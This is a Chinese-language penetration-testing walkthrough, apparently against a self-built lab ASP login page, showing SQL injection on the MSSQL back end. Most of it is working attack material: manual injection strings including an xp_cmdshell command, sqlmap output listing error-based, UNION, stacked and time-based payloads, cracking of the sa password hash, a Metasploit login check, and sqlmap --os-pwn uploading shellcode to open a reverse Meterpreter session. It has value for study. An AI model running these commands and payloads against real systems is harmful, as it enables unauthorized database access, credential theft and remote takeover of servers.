|
作者:Beginne(cnm@Dis9.com) & Dis9Team
在论坛看到了炊少的 记录 Mssql注入点构造 一文 ,里面介绍了构造MSSQL + ASP 的GET注入和POST注入的两种方式,今天没事干,所以玩了一下子,把记录贴了出来
关于构造自己看上面的原文吧,首先说这个注入是一定存在的
抓包分析
观察提交页面源码,看看是什么方式提交
1
2
3
4
5
|
<form name="frmLogin" action="login.asp" method="post">
Username: <input type="text" name="userName">
Password: <input type="text" name="password">
<input type="submit">
</form>
|
很明显是post方式,我们得抓到提交的POST数据,用到了firefox的插件,如下图:

手工检测
有了数据包就好搞了,下面我们手工检测一下
继续提交注入语句:
1
2
3
4
|
---------------------------------
帐号:' having 1=1 ---
密码任意
---------------------------------
|
返回:Logged In
提交注入语句:
1
2
3
4
|
---------------------------------
帐号:' having 1=2 ---
密码任意
---------------------------------
|
返回
Bad Credentials
说明存在注入
我们提交:
帐号
1
2
|
'; exec master..xp_cmdshell 'iisreset'; --
密码任意
|
返回:
Microsoft OLE DB Provider for SQL Server 错误 '80004005'
[DBNETLIB][ConnectionOpen (Connect()).]SQL Server 不存在或拒绝访问。
/login.asp,行 14

其实是执行
1
|
select userName from users where userName=''; exec master..xp_cmdshell 'iisreset'; --' and userPass=''
|
自动化注入
下面我们直接用sqlmap进行注入
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
|
root@Dis9Team:~# sqlmap -u "http://5.5.5.134/login.asp" --data "userName=123&password=123"
sqlmap/1.0-dev (r4911) - automatic SQL injection and database takeover tool
http://www.sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:13:27
[21:13:27] [INFO] using '/pen/sqlmap-dev/output/5.5.5.134/session' as session file
[21:13:27] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from session file
[21:13:27] [INFO] testing connection to the target url
[21:13:27] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: password
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: userName=admin&password=admin' AND 8376=CONVERT(INT,(CHAR(58)+CHAR(99)+CHAR(104)+CHAR(99)+CHAR(58)+(SELECT (CASE WHEN (8376=8376) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(108)+CHAR(105)+CHAR(120)+CHAR(58))) AND 'YvOd'='YvOd
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: userName=admin&password=-1537' UNION SELECT CHAR(58)+CHAR(99)+CHAR(104)+CHAR(99)+CHAR(58)+CHAR(117)+CHAR(84)+CHAR(86)+CHAR(119)+CHAR(105)+CHAR(109)+CHAR(100)+CHAR(101)+CHAR(122)+CHAR(114)+CHAR(58)+CHAR(108)+CHAR(105)+CHAR(120)+CHAR(58)-- AND 'WzKD'='WzKD
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userName=admin&password=admin'; WAITFOR DELAY '0:0:5';-- AND 'LmZG'='LmZG
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userName=admin&password=admin' WAITFOR DELAY '0:0:5'-- AND 'ugPK'='ugPK
Place: POST
Parameter: userName
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: userName=admin' AND 1780=CONVERT(INT,(CHAR(58)+CHAR(99)+CHAR(104)+CHAR(99)+CHAR(58)+(SELECT (CASE WHEN (1780=1780) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(108)+CHAR(105)+CHAR(120)+CHAR(58))) AND 'tmdk'='tmdk&password=admin
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: userName=-1984' UNION SELECT CHAR(58)+CHAR(99)+CHAR(104)+CHAR(99)+CHAR(58)+CHAR(107)+CHAR(121)+CHAR(122)+CHAR(100)+CHAR(68)+CHAR(71)+CHAR(84)+CHAR(87)+CHAR(98)+CHAR(105)+CHAR(58)+CHAR(108)+CHAR(105)+CHAR(120)+CHAR(58)-- AND 'CTkR'='CTkR&password=admin
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userName=admin'; WAITFOR DELAY '0:0:5';-- AND 'Nbcb'='Nbcb&password=admin
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userName=admin' WAITFOR DELAY '0:0:5'-- AND 'EBhZ'='EBhZ&password=admin
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: userName, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
>
|
这里提示选择用username 和PASSWORD表单提交注入语句 随便都性
我选择0,用username提交注入语句 得到的结果:
1
2
3
4
5
6
7
8
9
|
> 0
[21:14:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows XP
web application technology: ASP, Microsoft IIS 5.1
back-end DBMS: Microsoft SQL Server 2005
[21:14:33] [INFO] Fetched data logged to text files under '/pen/sqlmap-dev/output/5.5.5.134'
[*] shutting down at 21:14:33
|
目标数据库版本出来了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
|
root@Dis9Team:~# sqlmap -u "http://5.5.5.134/login.asp" --data "userName=123&password=123" --passwords
sqlmap/1.0-dev (r4911) - automatic SQL injection and database takeover tool
http://www.sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:15:45
[21:15:45] [INFO] using '/pen/sqlmap-dev/output/5.5.5.134/session' as session file
[21:15:45] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from session file
[21:15:45] [INFO] testing connection to the target url
[21:15:45] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: password
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: userName=admin&password=admin' AND 8376=CONVERT(INT,(CHAR(58)+CHAR(99)+CHAR(104)+CHAR(99)+CHAR(58)+(SELECT (CASE WHEN (8376=8376) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(108)+CHAR(105)+CHAR(120)+CHAR(58))) AND 'YvOd'='YvOd
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: userName=admin&password=-1537' UNION SELECT CHAR(58)+CHAR(99)+CHAR(104)+CHAR(99)+CHAR(58)+CHAR(117)+CHAR(84)+CHAR(86)+CHAR(119)+CHAR(105)+CHAR(109)+CHAR(100)+CHAR(101)+CHAR(122)+CHAR(114)+CHAR(58)+CHAR(108)+CHAR(105)+CHAR(120)+CHAR(58)-- AND 'WzKD'='WzKD
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userName=admin&password=admin'; WAITFOR DELAY '0:0:5';-- AND 'LmZG'='LmZG
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userName=admin&password=admin' WAITFOR DELAY '0:0:5'-- AND 'ugPK'='ugPK
Place: POST
Parameter: userName
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: userName=admin' AND 1780=CONVERT(INT,(CHAR(58)+CHAR(99)+CHAR(104)+CHAR(99)+CHAR(58)+(SELECT (CASE WHEN (1780=1780) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(108)+CHAR(105)+CHAR(120)+CHAR(58))) AND 'tmdk'='tmdk&password=admin
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: userName=-1984' UNION SELECT CHAR(58)+CHAR(99)+CHAR(104)+CHAR(99)+CHAR(58)+CHAR(107)+CHAR(121)+CHAR(122)+CHAR(100)+CHAR(68)+CHAR(71)+CHAR(84)+CHAR(87)+CHAR(98)+CHAR(105)+CHAR(58)+CHAR(108)+CHAR(105)+CHAR(120)+CHAR(58)-- AND 'CTkR'='CTkR&password=admin
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userName=admin'; WAITFOR DELAY '0:0:5';-- AND 'Nbcb'='Nbcb&password=admin
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userName=admin' WAITFOR DELAY '0:0:5'-- AND 'EBhZ'='EBhZ&password=admin
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: userName, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[21:15:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows XP
web application technology: ASP, Microsoft IIS 5.1
back-end DBMS: Microsoft SQL Server 2005
[21:15:47] [INFO] fetching database users password hashes
[21:15:47] [INFO] heuristics detected web page charset 'GB2312'
[21:15:47] [INFO] the SQL query used returns 1 entries
[21:15:47] [INFO] retrieved: "[u'sa', u'0x01004086ceb628aa51dd7e821560d52c6a6...
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[21:15:50] [INFO] using hash method 'mssql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/pen/sqlmap-dev/txt/wordlist.txt' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[21:15:52] [INFO] using default dictionary
[21:15:52] [INFO] loading dictionary from '/pen/sqlmap-dev/txt/wordlist.txt'
do you want to use common password suffixes? (slow!) [y/N] y
[21:15:54] [INFO] starting dictionary-based cracking (mssql_passwd)
[21:15:54] [INFO] starting 2 processes
[21:15:55] [INFO] cracked password '123456' for user 'sa'
database management system users password hashes:
[*] sa [1]:
password hash: 0x01004086ceb628aa51dd7e821560d52c6a6b5dc187421c6e8057
header: 0x0100
salt: 4086ceb6
mixedcase: 28aa51dd7e821560d52c6a6b5dc187421c6e8057
clear-text password: 123456
[21:15:55] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 2 times
[21:15:55] [INFO] Fetched data logged to text files under '/pen/sqlmap-dev/output/5.5.5.134'
[*] shutting down at 21:15:55
root@Dis9Team:~#
|
SA数据库的密码出来了 123456 ,测试一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
msf > use auxiliary/scanner/mssql/mssql_login
msf auxiliary(mssql_login) > set RHOSTS 5.5.5.134
RHOSTS => 5.5.5.134
msf auxiliary(mssql_login) > set PASSWORD 123456
PASSWORD => 123456
msf auxiliary(mssql_login) > exploit
[*] 5.5.5.134:1433 - MSSQL - Starting authentication scanner.
[*] 5.5.5.134:1433 MSSQL - [1/3] - Trying username:'sa' with password:''
[-] 5.5.5.134:1433 MSSQL - [1/3] - failed to login as 'sa'
[*] 5.5.5.134:1433 MSSQL - [2/3] - Trying username:'sa' with password:'sa'
[-] 5.5.5.134:1433 MSSQL - [2/3] - failed to login as 'sa'
[*] 5.5.5.134:1433 MSSQL - [3/3] - Trying username:'sa' with password:'123456'
[+] 5.5.5.134:1433 - MSSQL - successful login 'sa' : '123456'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mssql_login) >
|
成功了
获得权限
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
|
root@Dis9Team:~# sqlmap -u "http://5.5.5.134/login.asp" --data "userName=123&password=123" --os-pwn
sqlmap/1.0-dev (r4911) - automatic SQL injection and database takeover tool
http://www.sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:23:21
[21:23:21] [WARNING] you did not provide the local path where Metasploit Framework is installed
[21:23:21] [WARNING] sqlmap is going to look for Metasploit Framework installation into the environment paths
[21:23:21] [INFO] Metasploit Framework has been found installed in the '/pen/msf3' path
[21:23:21] [INFO] using '/pen/sqlmap-dev/output/5.5.5.134/session' as session file
[21:23:21] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from session file
[21:23:21] [INFO] testing connection to the target url
[21:23:21] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: password
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: userName=admin&password=admin' AND 8376=CONVERT(INT,(CHAR(58)+CHAR(99)+CHAR(104)+CHAR(99)+CHAR(58)+(SELECT (CASE WHEN (8376=8376) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(108)+CHAR(105)+CHAR(120)+CHAR(58))) AND 'YvOd'='YvOd
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: userName=admin&password=-1537' UNION SELECT CHAR(58)+CHAR(99)+CHAR(104)+CHAR(99)+CHAR(58)+CHAR(117)+CHAR(84)+CHAR(86)+CHAR(119)+CHAR(105)+CHAR(109)+CHAR(100)+CHAR(101)+CHAR(122)+CHAR(114)+CHAR(58)+CHAR(108)+CHAR(105)+CHAR(120)+CHAR(58)-- AND 'WzKD'='WzKD
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userName=admin&password=admin'; WAITFOR DELAY '0:0:5';-- AND 'LmZG'='LmZG
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userName=admin&password=admin' WAITFOR DELAY '0:0:5'-- AND 'ugPK'='ugPK
Place: POST
Parameter: userName
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: userName=admin' AND 1780=CONVERT(INT,(CHAR(58)+CHAR(99)+CHAR(104)+CHAR(99)+CHAR(58)+(SELECT (CASE WHEN (1780=1780) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(108)+CHAR(105)+CHAR(120)+CHAR(58))) AND 'tmdk'='tmdk&password=admin
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: userName=-1984' UNION SELECT CHAR(58)+CHAR(99)+CHAR(104)+CHAR(99)+CHAR(58)+CHAR(107)+CHAR(121)+CHAR(122)+CHAR(100)+CHAR(68)+CHAR(71)+CHAR(84)+CHAR(87)+CHAR(98)+CHAR(105)+CHAR(58)+CHAR(108)+CHAR(105)+CHAR(120)+CHAR(58)-- AND 'CTkR'='CTkR&password=admin
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userName=admin'; WAITFOR DELAY '0:0:5';-- AND 'Nbcb'='Nbcb&password=admin
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userName=admin' WAITFOR DELAY '0:0:5'-- AND 'EBhZ'='EBhZ&password=admin
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: userName, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[21:23:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows XP
web application technology: ASP, Microsoft IIS 5.1
back-end DBMS: Microsoft SQL Server 2005
how do you want to establish the tunnel?
[1] TCP: Metasploit Framework (default)
[2] ICMP: icmpsh - ICMP tunneling
> 1
[21:23:34] [INFO] testing if current user is DBA
[21:23:34] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[21:23:34] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based queries
[21:23:34] [INFO] testing if xp_cmdshell extended procedure is usable
[21:23:35] [INFO] heuristics detected web page charset 'GB2312'
[21:23:35] [INFO] the SQL query used returns 1 entries
[21:23:35] [INFO] retrieved: "1 \r\n"
[21:23:35] [INFO] xp_cmdshell extended procedure is usable
[21:23:35] [INFO] creating Metasploit Framework multi-stage shellcode
which connection type do you want to use?
[1] Reverse TCP: Connect back from the database host to this machine (default)
[2] Reverse TCP: Try to connect back from the database host to this machine, on all ports between the specified and 65535
[3] Reverse HTTP: Connect back from the database host to this machine tunnelling traffic over HTTP
[4] Reverse HTTPS: Connect back from the database host to this machine tunnelling traffic over HTTPS
[5] Bind TCP: Listen on the database host for a connection
3
which is the local address? [5.5.5.1]
which local port number do you want to use? [50424]
which payload do you want to use?
[1] Meterpreter (default)
[2] Shell
[3] VNC
> 1
[21:23:44] [INFO] creation in progress ...... done
[21:23:50] [INFO] uploading shellcodeexec to 'C:/Windows/Temp/shellcodeexec.x32.exe'
[21:23:50] [INFO] adjusting time delay to 3 seconds due to good response times
[21:23:53] [INFO] adjusting time delay to 2 seconds due to good response times
[21:24:04] [INFO] running Metasploit Framework command line interface locally, please wait..
---省略
|
|

